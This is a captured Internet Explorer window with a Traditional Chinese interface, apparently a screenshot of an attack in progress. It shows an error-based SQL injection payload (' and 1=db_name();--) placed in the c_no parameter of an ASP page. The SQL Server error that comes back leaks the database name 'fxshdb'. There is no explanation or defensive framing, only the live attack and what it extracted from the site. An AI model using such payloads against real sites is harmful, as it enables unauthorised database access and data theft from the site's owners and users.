 http:/ list1.asp?c_no=01' and 1=db_name();-- - Microsoft Internet Explorer
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
上一頁 搜尋 我的最愛
網址(D) http: list1.asp?c_no=01' and 1=db_name();-- 移至
Google g 搜尋 書籤 尋找 » 登入
Microsoft OLE DB Provider for ODBC Drivers 錯誤 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 數值 'fxshdb' 轉換成資料型別為 int 的資料行語法錯誤。
/goodweb/list1.asp, 列12
完成 網際網路